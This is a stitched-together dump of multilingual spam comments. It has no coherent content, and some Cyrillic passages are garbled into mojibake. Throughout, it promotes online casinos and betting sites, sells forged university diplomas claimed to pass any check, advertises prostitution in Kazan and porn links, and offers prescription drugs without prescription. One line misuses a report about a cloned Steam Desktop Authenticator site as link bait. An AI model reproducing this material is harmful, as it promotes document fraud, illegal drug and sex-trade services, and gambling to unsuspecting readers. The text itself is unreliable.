Лента никелевая 0.05С…75 РјРј РќРџРћРВРГОСТ 2170-73 Познакомьтесь СЃ высококачественной никелевой лентой РѕС‚ Редметсплав.СЂС„. РЁРёСЂРѕРєРёР№ выбор размеров Рё толщин. Прочность, устойчивость Рє высоким температурам. Применение РІ различных отраслях. Рдеально РїРѕРґС…РѕРґРёС‚ для электротехники, химической промышленности Рё медицинской техники.
b52 clublà lựa chọn hàng đầu cho những ai yêu thích dòng game dân gian truyền thống kết hợp yếu tố hiện đại và đổi thưởng thật.
тревожная кнопка мвд http://trevros.ru .
Reasons Why Online Casinos Remain Highly Preferred Worldwide
Online casinos have reshaped the betting world, providing a level of accessibility and selection that land-based establishments fall short of. Over the past decade, countless gamblers across the globe have chosen the pleasure of online gaming thanks to its availability, exciting features, and widening game libraries.
One of the most compelling reasons of digital gambling sites is the sheer range of gaming experiences available. Whether you are a fan of playing on old-school fruit machine slots, diving into engaging video-based games, or strategizing in classic casino games like Texas Hold’em, online platforms boast endless choices. Many casinos also offer live dealer games, allowing you to connect with real dealers and gaming peers, all while enjoying the realistic environment of a real casino right at home.
If you’re exploring for the first time with the world of virtual casino play or want to discover reliable sites, why not sign up for our dynamic interactive platform? It’s a place where enthusiasts share insights, assisting you to improve your online casino experience. Explore the discussions and visit us now: вавада вход.
Beyond variety, internet-based gambling hubs are known for availability.
Looking for it AI Editing? Xnudes.app is the best NSFW artificial intelligence generator with pictures. The Desire chat engine never forgets information about you, it’s incredibly immersive and realistic, and it’s the most immersive chat experience you’ve ever seen in an artificial intelligence service. Using deep knowledge models, these generators can produce visual illustrations in any variations.
how to get cheap seroquel pills
only after all this the bill will be included on the ballot for the 2026 Nebraska general election. This proposal will mark the current state Law on intellectual card game at Racetracks to allow casinos to offer online https://thefreshymarketplace.com/explore-the-thrills-of-betwinner-live-betting-zone-3/ Nebraskans.
bong88là một trong những nhà cái cá cược thể thao lâu đời và uy tín nhất tại châu Á, được cấp phép hoạt động hợp pháp và có lượng người chơi ổn định suốt nhiều năm.
больше всего улыбнуло..ггг…
more here available giant partners of virtual gambling club, https://www.cetec-ti.com/uncategorized/exploring-the-exciting-world-of-bcgame-4/, and also high-class methods settlements for. BC Game has a valid gaming license in India and won the right to legally offer gambling all over the world.
The Appeal of Online Gambling
More and more players are choosing online gambling for its unmatched convenience and variety. Perhaps the most appealing aspect is how easy it is to access games. Unlike physical casinos that have operating hours, internet-based casinos never close, ensuring round-the-clock entertainment.
Another major reason for their popularity is the sheer variety of games. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. Whether you love old-school slots or cinematic video games, there’s something for everyone. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – https://golfhubpro.com/golf-courses/1win-juegos-de-azar-y-casino-online-confiables-en-un-solo-sitio/
How Online Casinos Keep Players Engaged
The abundance of promotions is one of the key benefits of playing at online casinos. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. The more you play, the more rewards you unlock, from cashback to personalized bonuses. Depending on your preferences, you can choose between pure chance games or those where skill makes a difference. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.How to Gamble Responsibly Online
As exciting as online gambling can be, it’s essential to practice responsible gaming. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Have you played at an online casino before? What was your experience like? Drop your opinions and stories in the discussion thread!
Актуально. Вы мне не подскажете, где я могу найти больше информации по этому вопросу?
всегда отвечаем за свою работу каждого флакона: нам важно, http://duhiguerlain1.ru чтобы вы остались довольны своей покупкой.
cazino md http://www.1win5025.ru .
The thrill of online gambling is intense—watch out! razor returns
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
Обладая обширной линейкой редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наша продукция:
Плоская мишень Ni+Cu 3N
mostbet скачать [url=http://mostbet6043.ru]http://mostbet6043.ru[/url] .
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым сегодняшние вызовы превращаются в завтрашние возможности.
Наши товары:
Высокочистая металлическая мишень для распыления кремния
I won big online—wild joy! razor returns
планировщики Планирование: Путь к Успеху, Гармонии и Свободе от Выгорания В бешеном ритме современной жизни, где каждый день бросает нам вызов, планирование становится не просто полезным навыком, а жизненной необходимостью. Это компас, указывающий верное направление среди бескрайнего моря возможностей и задач. Планирование – это искусство управления своим временем, своей энергией и, в конечном итоге, своей жизнью.
Go to the site https://betwave.ro/en where you will find a list of all the best online casinos, as well as useful and complete information about each of them – how to play, what bonuses there are, how to withdraw money, which casinos have a minimum deposit, registration steps and advantages of each of them, as well as what are the biggest bonuses in online casinos. More details on the site.
По моему мнению Вы не правы. Я уверен. Предлагаю это обсудить. Пишите мне в PM.
отклики от уже посетивших мужчин помогут Казань шлюхи с подбором девушки. Фото большинства девочек соответствует реальности.
Мы готовы предложить дипломы любых профессий по приятным ценам. Мы предлагаем документы техникумов, расположенных на территории всей РФ. Документы печатаются на бумаге высшего качества. Это позволяет делать настоящие дипломы, которые не отличить от оригиналов. arzookanak4781.copiny.com/question/details/id/1082947
I love the social aspect of online casino chat rooms! plinko
спарк ру Новости азартного мира: от Спарк-Ру до онлайн-казино Мир азартных игр находится в постоянном движении, и чтобы оставаться в курсе последних событий, необходимо следить за ключевыми источниками информации. Одним из таких источников является Спарк-Ру – база данных, содержащая информацию о юридических лицах, включая те, что связаны с игорным бизнесом. Анализ данных Спарк позволяет отслеживать финансовые показатели казино, изменения в структуре собственности и другие важные аспекты деятельности.
РедМетСплав предлагает обширный выбор качественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от небольших закупок до масштабных поставок, мы гарантируем своевременную реализацию вашего заказа.
Каждая единица товара подтверждена требуемыми документами, подтверждающими их качество. Дружелюбная помощь – то, чем мы гордимся – мы на связи, чтобы улаживать ваши вопросы а также адаптировать решения под требования вашего бизнеса.
Доверьте вашу потребность в редких металлах специалистам РедМетСплав и убедитесь в множестве наших преимуществ
Наша продукция:
Проволока магниевая 21 – ISO 503 Полоса магниевая 21 – ISO 503 является идеальным решением для различных промышленных Рё строительных приложений. РћРЅР° отличается высокой прочностью Рё РЅРёР·РєРёРј весом, что делает её СѓРґРѕР±РЅРѕР№ РІ использовании. Магниевые сплавы обеспечивают отличную РєРѕСЂСЂРѕР·РёРѕРЅРЅСѓСЋ стойкость, что значительно увеличивает СЃСЂРѕРє службы изделий. Приобретая Полосу магниевую 21 – ISO 503, РІС‹ получаете надежный материал, который будет служить вам долго. Рффективное соотношение цены Рё качества РЅРµ оставляет сомнений РІ том, что стоит купить Полоса магниевая 21 – ISO 503 именно Сѓ нас. Делайте выбор РІ пользу проверенных товаров!
1win http://www.1win5024.ru .
Have A Tip?
Create an Amazon seller account https://sellerweb.ru/product/adapter-bluetooth-5-0-sellerweb-c11/
1win rossvya https://1win7004.ru/ .
I love the poker mix online—always new! plinko
bong88nổi bật với tỷ lệ kèo châu Á cực kỳ cạnh tranh, đa dạng loại cược và cập nhật liên tục theo thời gian thực trên hàng nghìn trận đấu mỗi ngày.
мостбет скачать http://www.mostbet5002.ru .
buy viagra
mostbet kg отзывы https://www.mostbet6043.ru .
Приобретение диплома через надежную компанию дарит массу достоинств для покупателя. Такое решение дает возможность сэкономить время и существенные финансовые средства. Впрочем, только на этом выгода не ограничивается, плюсов значительно больше.Мы изготавливаем дипломы любых профессий. Дипломы производят на настоящих бланках государственного образца. Доступная стоимость в сравнении с крупными расходами на обучение и проживание. Покупка диплома университета станет мудрым шагом.
Приобрести диплом: freediplom.com/kupit-diplom-s-zaneseniem-bezopasno-i-bistro/
Welvura Casino — это современное онлайн-казино, предлагающее широкий выбор азартных игр. С момента своего открытия оно зарекомендовало себя как надежная платформа с привлекательным интерфейсом и интуитивно понятным дизайном. В Welvura Casino доступны слоты, настольные игры и живое казино, что делает его идеальным выбором для разных типов игроков https://welvura.love
Аренда авто Краснодар
Приобрести диплом о высшем образовании!
Мы можем предложить документы ВУЗов, расположенных на территории всей Российской Федерации.
diplomaj-v-tule.ru/bistraya-pokupka-diploma-s-zaneseniem-v-reestr/
Быстро купить диплом института. Покупка документа о высшем образовании через надежную компанию дарит ряд преимуществ. Такое решение дает возможность сберечь время и существенные средства. jp.harmonymart.in/employer/eonline-diploma
Наша команда занимается профессиональным демонтажем загородных домов любого типа. Мы быстро и безопасно сносим строения из дерева, кирпича, панелей и каркаса, независимо от сложности работ. Все этапы выполняем в строгом соответствии с действующими нормами, организуем вывоз строительного мусора и готовим участок для последующего строительства. Работаем как с применением спецтехники, так и вручную: https://demontazh-doma-6.ru/
Welvura Casino — это современное онлайн-казино, предлагающее широкий выбор азартных игр. С момента своего открытия оно зарекомендовало себя как надежная платформа с привлекательным интерфейсом и интуитивно понятным дизайном. В Welvura Casino доступны слоты, настольные игры и живое казино, что делает его идеальным выбором для разных типов игроков https://welvura.love
Detailed pill knowledge. https://edpillrx.top/# Comprehensive drug guide. non prescription ed pills
sunwinmang đến trải nghiệm giải trí hấp dẫn với hàng loạt trò chơi như tài xỉu, tiến lên, xóc đĩa, bắn cá và slot game nổ hũ dễ trúng.
I love the live roulette—real deal! vincispin
Система менеджмента управления качеством содержит критерии менеджмента и стандарты, по которым проводится последующая сертификация предприятия. Чтобы получить сертификат СМК, нужно обратиться в аккредитованный сертификационный центр. Сертификация систем менеджмента качества является документальным подтверждением того, что система менеджмента сертифицированной компании соответствует требованиям того или иного стандарта. Подробнее: https://ok.ru/group/70000034956977
I wish online linked more—life up! bet on red
Компания “Развитие” это профессиональный поставщик сельхозоборудования с репутацией. На сайте razvitieagro.ru представлен разнообразие товаров для животноводства, тепличного хозяйства, овощехранилищ и теплиц. Мы осуществляем поставки системы для свинокомплексов, коровников, доильных блоков, систем обмена воздуха, автоматизации и подачи корма. Вся техника подтверждена сертификатами и удовлетворяет потребности агропроизводства. Работаем с заводов-изготовителей — с выгодными условиями и гарантией.
Если вы ищете определённые позиции — вы по адресу. У нас можно найти всё, вплоть до таких нишевых позиций, как [url=https://razvitieagro.ru/]вентиляционное оборудование для птицефабрик[/url] которое гарантирует циркуляцию воздуха в закрытых помещениях. Также в наличии обогреватели, системы подсветки, распылители, инкубаторы, оборудование для чистки животных, поилки, раздатчики корма, шнеки, компактные линии по производству комбикорма и весь спектр техники. Весь ассортимент — на складе, логистика по всей России.
Наша компания находится по адресу: г. Ижевск, ул. Маркина 197. Если ваша задача — [url=https://razvitieagro.ru/]спиральная кормушка[/url] или подобрать сельхозоборудование для предприятия, мы предложим лучший вариант. Подскажем, рассчитаем и отгрузим — всё оперативно, с гарантией и с профессиональным сопровождением.
Sunwinhỗ trợ nạp rút tiền nhanh chóng qua nhiều hình thức như ngân hàng, ví điện tử và thẻ cào, đồng thời thường xuyên tổ chức sự kiện tặng thưởng, đua top và quay xu miễn phí mỗi ngày.
https://dzen.ru/77volvo.ru Премиальное Обслуживание Lixiang, Volvo и Land Rover в Москве В динамичном ритме столичной жизни ваш автомобиль – это не просто средство передвижения, это важная часть вашего комфорта и имиджа. Осознавая это, наш сервисный центр предлагает полный спектр услуг для владельцев автомобилей премиум-класса: Lixiang, Volvo и Land Rover. Мы специализируемся на поддержании безупречного состояния этих марок, обеспечивая надежность и долговечность вашего авто.
Faça seu Cadastro no lottoland – https://lottoland-br.com e Ganhe 100$
para Começar a Jogar!
Couples making passionate love stock videos and footage
https://onix-sweet-sooty.xblognetwork.com/?destiny-karen
all star porn gals fat n black porn candi sticks weight porn scooby doo daphane blake porn lisas porn
Наш сервисный центр Bosch в Москве предоставляет качественный ремонт техники Bosch любой сложности. Восстанавливаем работоспособность широкого спектра техники Bosch, включая стиральные, посудомоечные машины, холодильники и кофемашины. Применяем только оригинальные детали Bosch и современные технологии для гарантированного восстановления функциональности вашего оборудования. Предлагаем выезд мастера на дом или ремонт в условиях стационарного центра. Обращайтесь к нам для быстрого и надежного ремонта вашей техники Bosch. Заказать замена реле холодильника bosch и получите качественный сервис.
Drug information sheet. Long-Term Effects.
can hydrochlorothiazide help you lose weight
Actual information about meds. Get here.
I’ve never tried an online casino—where should I start? plinko
w88là nhà cái quốc tế uy tín, được cấp phép hoạt động hợp pháp và nổi bật với dịch vụ cá cược thể thao, casino trực tuyến, slot game và xổ số.
Сервисный центр ФикситЦентр – выполнит срочный ремонт тепловизоров в Москве
Одно из существенных преимуществ Апостолиди – возможность предоставлять необходимую информацию посетителям. Мы простым языком объясняем сложные финансовые вопросы. Благодаря постоянным обновлениям вы будете в курсе основных событий. https://apostolidi.ru – портал, который на сегодняшний день популярностью пользуется. Тут имеется поиск, воспользуйтесь им. Апостолиди позволяет находить полезные рекомендации, получать знания от экспертов и исследовать уникальные материалы. Добро пожаловать на наш портал!
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с прекрасным качеством обслуживания.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – ваш лучший выбор.
Наша продукция:
Мишень РёР· драгоценного металла или его сплава круглая палладий 9С…4.5 РјРј РџРґРЎСЂ60-40 РўРЈ Выберите уникальные мишени РёР· драгоценных металлов для напыления РѕС‚ Редметсплав.СЂС„. Обеспечивают высокую степень защиты Рё долговечность. Рдеальный выбор для промышленности, строительства Рё производства.
w88sở hữu giao diện chuyên nghiệp, tỷ lệ kèo cạnh tranh, hệ thống nạp rút tiền nhanh chóng và hỗ trợ khách hàng 24/7 bằng tiếng Việt.
Why Online Casinos Are Becoming a Global Phenomenon
Digital casinos have modernized the casino gaming industry, providing an exceptional degree of accessibility and diversity that traditional establishments fall short of. In recent years, a vast number of enthusiasts around the world have turned to the pleasure of digital casino play thanks to its accessibility, thrilling aspects, and widening game libraries.
One of the strongest selling points of online gaming options is the vast selection of choices at your disposal. Whether you prefer engaging with old-school fruit machine slots, playing through story-driven visual slot games, or strategizing in traditional table offerings like poker, online platforms boast limitless options. A large number of platforms moreover include live casino options, letting you to communicate with professional croupiers and co-players, all while experiencing the engaging feel of a brick-and-mortar establishment from the comfort of your home.
If you’re unfamiliar with the world of virtual casino play or are looking to find out more about trusted platforms, why not join our vibrant social network? It’s a destination where players exchange insights, helping you to get the most out of your gaming journey. Join the connections and visit us now: казино вавада.
Adding to the extensive catalog, digital casino services shine constant connectivity.
перейти на сайт томск стоматология
Заказать диплом об образовании!
Приобрести диплом университета по доступной цене вы можете, обращаясь к надежной специализированной фирме. Купить диплом о высшем образовании: diplomus-spb.ru/ofitsialnij-moskovskij-diplom-s-reestrom-bistroe-oformlenie
мост бет mostbet6043.ru .
Win79là cổng game đổi thưởng hấp dẫn, cung cấp hàng loạt trò chơi hot như tài xỉu, tiến lên miền Nam, xóc đĩa, bắn cá và các slot game nổ hũ cực kỳ dễ trúng.
мосбет казино https://mostbet6038.ru .
I won big online—pure thrill! aviator game
Use our online currency calculator to find https://how-much-is.com/ out the exchange rate for dollars, euros, British Pounds, Russian rubles and other currencies.
Jon Jones profile https://john-jones-ufc.com a fighter with a unique style, record-breaking achievements and UFC legend status. All titles, weight classes and the path to the top of MMA – on one page.
1win betting site 1win17.com.ng .
buying vermox for sale
win79sở hữu giao diện thân thiện, tốc độ xử lý mượt mà và hệ thống bảo mật thông tin người chơi đạt tiêu chuẩn cao.
Онлайн-казино JoyCasino thejoycasino-ru.com/ яркий дизайн, популярные слоты, live-игры и щедрые бонусы. Простой вход, быстрые выплаты и надёжная поддержка. Играйте с комфортом и без лишних рисков.
A suspected Russia-based cybercriminal decided to clone the website of a legitimate open-source desktop app (see here) called Steam Desktop Authenticator (SDA https://authenticatorsteamdesktop.com/
Legendary boxer Mike Tyson mike-tyson is the undisputed heavyweight champion and one of the most recognizable athletes in history. His strength, speed, and charisma have made him a boxing icon.
скачат мостбет https://www.mostbet6033.ru .
A suspected Russia-based cybercriminal decided to clone the website of a legitimate open-source desktop app (see here) called Steam Desktop Authenticator (SDA скачать steam desktop authenticator github
win79hỗ trợ nạp rút tiền nhanh chóng 24/7 qua ngân hàng, ví điện tử và thẻ cào, đảm bảo giao dịch ổn định và an toàn tuyệt đối.
Professional fighter Rafael Fiziev rafael-fiziev.com is a UFC star known for his explosive technique and spectacular fights. A lightweight fighter with a powerful punch and a strong Muay Thai base.
Gates Of Olympus ile büyük kayıplar mı veriyorsunuz?
dede oyunu, Pragmatic Play tarafından sunulan sürükleyici bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, mitolojik bir temaya sahiptir. Oyun, Zeus’un büyüleyici dünyasında eşsiz bir macera sunuyor.
Gates of Olympus demo oyna seçeneği ile oyunun nasıl işlediğini öğrenebilir ve kendinizi geliştirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yüksek volatilitesi ve çarpıcı grafikleriyle tanışabilirsiniz. Oyunun ana özellikleri arasında çok sayıda ücretsiz dönüş ve yüksek kazanç potansiyeli bulunur. Gates of Olympus ile şansınızı deneyin ve büyük ödüllere ulaşın!
Приобрести диплом академии!
Мы изготавливаем дипломы любой профессии по разумным ценам. Вы покупаете документ в надежной и проверенной временем компании. : hl2forever.ru/member.php?u=266
win79thường xuyên tổ chức các sự kiện đua top, tặng giftcode miễn phí, điểm danh nhận xu và vòng quay may mắn cho tất cả người chơi.
Online casinos can pull—set edge! aviator
Купить диплом вы сможете через сайт компании. znanee.flybb.ru/viewtopic.phpf=2&t=956
pg slot mahjong
PORTAL DIGITAL PAFI: Kontribusi Utama Farmasi di Dunia Digital
Mengenal PAFI
Sejak kemerdekaan Indonesia, para Ahli Farmasi aktif berkontribusi dalam pengembangan sistem kesehatan. Berdirinya PAFI menjadi langkah strategis sebagai asosiasi di bidang farmasi. Berdasarkan Pancasila, PAFI bersumpah untuk:
• Meningkatkan taraf kesehatan rakyat
• Mengembangkan farmasi Indonesia
• Memperbaiki kesejahteraan anggota
Platform Terpadu PAFI: Terobosan Modern untuk Farmasi Modern
Menyongsong revolusi digital, PAFI menghadirkan platform digital ini – solusi canggih yang mendukung praktik farmasi profesional melalui:
? Data Real-time – Ketersediaan regulasi kesehatan, riset mutakhir, dan peluang karir
? Peningkatan Kemampuan – Fasilitas kursus online bersertifikat
? Jaringan Ahli – Media sinergi nasional
Inovasi teknologi ini meningkatkan peran PAFI dalam mengembangkan kesehatan nasional melalui penerapan inovasi digital.
Masa Depan Kefarmasian Era Digital
Adanya sistem terintegrasi ini menandai transformasi digital dalam profesi farmasi. Dengan konsisten memutakhirkan fitur dan layanan, PAFI berjanji untuk:
• Menggalakkan inovasi pelayanan kefarmasian
• Meningkatkan kualitas profesi
• Mempermudah pelayanan kesehatan publik
Kesimpulan
PAFI melalui sistem terpadu ini terus menjadi pionir dalam menjembatani inovasi digital dengan pekerjaan apoteker. Terobosan ini tidak hanya meningkatkan fungsi apoteker, tetapi juga memberikan sumbangsih konkret bagi pembangunan kesehatan di Indonesia pada zaman teknologi.
1vin http://www.1win7016.ru .
Откройте новые горизонты с нашими финансовыми продуктами! Мы предлагаем разнообразные кредиты, банковские карты и займы, чтобы помочь вам достигать ваших целей и воплощать мечты. Планируете покупку жилья, автомобиля или оплату образования? Наши кредитные программы идеально подходят для любых нужд. Оформите кредит на нашем сайте за считанные минуты, выбрав лучшие условия и сроки погашения. Наши банковские карты обеспечивают удобство безналичных платежей и множество бонусов и привилегий. Оформите карту онлайн и получайте кэшбэк, скидки у партнеров и участвуйте в программе лояльности. Мы предлагаем карты с различными лимитами и условиями обслуживания, чтобы вы могли выбрать оптимальный вариант для себя. Не хватает денег до зарплаты или на неожиданные расходы? Наши займы – это быстрый и удобный способ получить необходимую сумму. Мы предлагаем прозрачные условия и мгновенное одобрение заявок, чтобы вы могли решить свои финансовые вопросы без задержек и лишних хлопот. Наши преимущества: простота и удобство – оформление заявки онлайн за считанные минуты; надежность и прозрачность – честные условия без скрытых комиссий; индивидуальный подход – учет ваших личных обстоятельств. Не упустите возможность улучшить свою финансовую ситуацию. Оформите кредит, банковскую карту или займ на нашем сайте уже сегодня и наслаждайтесь всеми преимуществами сотрудничества с надежным финансовым партнером. Сделайте шаг к своим мечтам на нашем сайте!
Займ в компании СрочноДеньги в Улан-Удэ
Заказывала “осенний микс” – получила кусочек золотой осени в вазе!
доставка цветов
РедМетСплав предлагает обширный выбор отборных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы гарантируем оперативное исполнение вашего заказа.
Каждая единица изделия подтверждена требуемыми документами, подтверждающими их происхождение. Превосходное обслуживание – наша визитная карточка – мы на связи, чтобы улаживать ваши вопросы и адаптировать решения под особенности вашего бизнеса.
Доверьте вашу потребность в редких металлах специалистам РедМетСплав и убедитесь в гибкости нашего предложения
Наши товары:
РўСЂСѓР±Р° магниевая M16100 – UNS Пруток магниевый M16100 – UNS – это высококачественный материал, специально разработанный для различных промышленностей. РћРЅ отличается отличной РєРѕСЂСЂРѕР·РёР№РЅРѕР№ стойкостью Рё легкостью, что делает его идеальным для применения РІ авиации, электронике Рё машиностроении. Благодаря СЃРІРѕРёРј уникальным характеристикам, пруток магниевый M16100 – UNS обеспечивает надежность Рё долговечность РІ работе. Если РІС‹ ищете надежный Рё легкий металлопрокат, то РІС‹ можете купить Пруток магниевый M16100 – UNS Сѓ нас. Рнвестируйте РІ качество Рё эффективность для вашего проекта!
Online laws blur—clear up! slot gallina
https://hm-notes.ru/kak-sohranit-zhenskoe-zdorove-sidya-za-rukodeliem/
Why Online Casinos Are So Popular
More and more players are choosing online gambling for its unmatched convenience and variety. A key benefit is that online casinos are available anytime, anywhere. Unlike physical casinos that have operating hours, online platforms operate 24/7, letting players enjoy their favorite games at any time.
Another major reason for their popularity is the sheer variety of games. Traditional casinos are often limited by space, but online platforms can host thousands of different games. Whether you love old-school slots or cinematic video games, there’s something for everyone. For exclusive deals and insights into the best casinos, check out our social media page! – https://thebrandmavenmedia.com/1win-la-eleccion-de-los-jugadores-en-apuestas-y-casinos-online/
Bonuses, Rewards, and Promotions
The abundance of promotions is one of the key benefits of playing at online casinos. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. While many casino games are based purely on luck, some require skill and strategy. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.Finding a Secure and Fair Casino
While online casinos offer fun and potential winnings, responsible gambling is crucial. By setting strict financial limits and staying disciplined, players can prevent gambling from becoming a problem. Reputable platforms also promote responsible gaming by offering tools like deposit limits, self-exclusion, and links to gambling support organizations. Have you played at an online casino before? What was your experience like? Drop your opinions and stories in the discussion thread!
скачать mostbet на телефон https://mostbet5003.ru/ .
пригодица
own application for android provides: prompt connect to the servers of the BetWinner https://majorisenergy.com.br/2025/04/07/decouvrez-le-monde-du-jeu-avec-bet-winner/ high-quality operation bypassing any locks.
Диплом ВУЗа России!
Без наличия диплома очень трудно было продвигаться вверх по карьере. Именно из-за этого решение о заказе диплома стоит считать выгодным и рациональным. Приобрести диплом о высшем образовании headbull.ru/employer/gosznac-diplom-24
https://bioniclerpg.getbb.ru/viewtopic.php?f=6&t=5273
Laenutoodete lehel on valja toodud koik laenud: kiirlaen, vaikelaen, tarbimislaen, kaenduslaen, kinnisvaralaen ning autolaen laenud
buy viagra
Сервисный центр ФикситЦентр – выполнит срочный ремонт сплит-систем в Москве
1win metode de plată https://1win5025.ru .
Laenutoodete lehel on valja toodud koik laenud: kiirlaen, vaikelaen, tarbimislaen, kaenduslaen, kinnisvaralaen ning autolaen laenud
Comprehensive drug resource. https://edpillrx.top/# Abuse effects detailed. best erectile dysfunction pills
Medicines information for patients. Brand names.
order generic trileptal without rx
All information about meds. Read here.
Где купить диплом по актуальной специальности?
Наша компания предлагаетвыгодно и быстро купить диплом, который выполняется на оригинальном бланке и заверен мокрыми печатями, водяными знаками, подписями официальных лиц. Документ способен пройти лубую проверку, даже с использованием специальных приборов. Достигайте свои цели быстро и просто с нашими дипломами. Заказать диплом о высшем образовании! alumni.myra.ac.in/read-blog/222947
Купить диплом ВУЗа по невысокой стоимости вы можете, обратившись к проверенной специализированной фирме. Купить документ о получении высшего образования вы можете в нашей компании в Москве. diplom-club.com/kupit-diplom-s-vneseniem-v-reestr-bistro-i-nadezhno-36
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с прекрасным качеством обслуживания.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – ваш лучший выбор.
Наша продукция:
Медный двухраструбный отвод 45 градусов под пайку 14.7х11х0.7 мм 10.6х12.6 мм твердая пайка М2РМ ГОСТ Р52922-2008 Приобретите высококачественные Медные отводы 45 градусов под пайку от компании Редметсплав.рф и улучшите вашу трубопроводную систему. Прочные, долговечные и устойчивые к коррозии отводы обеспечат надежное соединение под нужным углом, обеспечивая оптимальное распределение потока и высокую производительность вашей системы.
Приобрести диплом об образовании!
Мы изготавливаем дипломы любых профессий по выгодным ценам— diplomus-spb.ru/diplom-kupit-s-zaneseniem-4/
mostbet casino http://mostbet6033.ru/ .
Выгодно заказать диплом любого университета!
Мы предлагаем документы об окончании любых ВУЗов РФ. Документы изготавливаются на настоящих бланках государственного образца. kanon.kabb.ru/viewtopic.php?f=50&t=4728
I lost time online—swift pass! tom of madness
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с высоким уровнем сервиса.
Наша команда поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
Наши товары:
Мельхиоровая труба 28х1х7000 мм МНЖМц10-1-1 ГОСТ 10092-2006 Широкий выбор мельхиоровых труб различных размеров и форм. Прочные и устойчивые конструкции для строительства и изготовления металлических конструкций. Ознакомьтесь с нашим ассортиментом прямо сейчас!
на любые из указанные игры можно играть на настольном компьютере, http://smoothtourslisbon.com/st_tour/taylormade-tour/ девайсе и планшете.
Novos Usuários no bet vitoria Ganham 100$
de Bônus ao se Cadastrar!
Где приобрести диплом специалиста?
Полученный диплом с необходимыми печатями и подписями отвечает стандартам Министерства образования и науки Российской Федерации, никто не отличит его от оригинала. Не откладывайте собственные мечты и цели на потом, реализуйте их с нашей помощью – отправьте быструю заявку на изготовление диплома уже сегодня! Получить диплом о среднем специальном образовании – быстро и просто! sydba.flybb.ru/viewtopic.phpf=2&t=737
http://web-lance.net/forums.php?m=posts&q=35523&n=last#bottom
The slot sounds online are gold—fun times! plinko
